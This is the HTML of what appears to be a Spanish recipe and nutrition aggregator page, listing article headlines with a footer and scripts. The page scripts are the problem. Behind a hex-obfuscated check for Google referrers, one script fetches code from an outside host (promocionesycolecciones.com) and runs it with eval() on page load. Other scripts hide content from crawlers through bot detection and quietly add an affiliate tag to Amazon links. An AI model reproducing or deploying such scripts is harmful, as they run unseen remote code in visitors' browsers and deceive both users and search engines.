											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg" alt="Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/" itemprop="headline">Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&amp;width=1472&amp;height=828&amp;smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/" itemprop="headline">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gastronomia/2025/01/05/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg" alt="El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/" itemprop="headline">El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2026/01/04/bebida-deportiva.jpeg" alt="Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/" itemprop="headline">Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">
											<img src="https://media.mdzol.com/p/233d38095050adbfaed3411927d81f97/adjuntos/373/imagenes/001/865/0001865574/1200x675/smart/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png" alt="Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/" itemprop="headline">Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg" alt="Cuando Google es el dietista: la desinformación sobre nutrición es un peligro" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/" itemprop="headline">Cuando Google es el dietista: la desinformación sobre nutrición es un peligro</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">
											<img src="https://www.bing.com/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS" alt="La receta para hacer jengibre marinado y añadir un toque picante a tu sushi" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/" itemprop="headline">La receta para hacer jengibre marinado y añadir un toque picante a tu sushi</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">
											<img src="https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg" alt="La receta granadina con huevo hilado, el plato navideño que siempre está de moda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/" itemprop="headline">La receta granadina con huevo hilado, el plato navideño que siempre está de moda</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>eltiovivorojo.es</h3>

        <p style="margin: 10px 0; color: #ccc;">eltiovivorojo.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 eltiovivorojo.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#85e7eaf1ecefeaebe9ecebe0c5e2e8e4ece9abe6eae8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://eltiovivorojo.es/",
					"website_privacy_policy_url": "https://eltiovivorojo.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38957aeb3ff04fb88744aa2d4fcb3bd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
